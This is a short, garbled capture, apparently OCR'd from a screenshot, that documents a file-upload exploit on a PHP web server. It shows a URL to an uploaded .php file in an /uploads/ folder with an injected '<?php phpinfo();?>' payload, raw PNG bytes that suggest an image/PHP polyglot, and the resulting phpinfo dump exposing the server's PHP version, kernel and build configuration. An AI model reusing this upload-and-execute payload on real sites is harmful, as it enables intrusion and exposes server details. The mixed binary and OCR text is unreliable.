 /uploads//20201207//3c10e69458e8a158697ead61b6d61921.php?yaoyao=<?php phpinfo();?>
SRC
�PNG IHDRO.i�Dy|IDATh���A � �@��g@�� K�4��|�^��y�y�y�y�y�y�y�y�y�y�y�y�y�y�y�y�y�
PHP Version 7.0.33
php
System Linux ID-2020-8-31-241 4.14.129-bbrplus #1 SMP Tue Jun 25 12:23:41 UTC 2019 x86_64
Build Date May 13 2020 15:56:18
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-
ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc'
'--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
通过听觉入侵你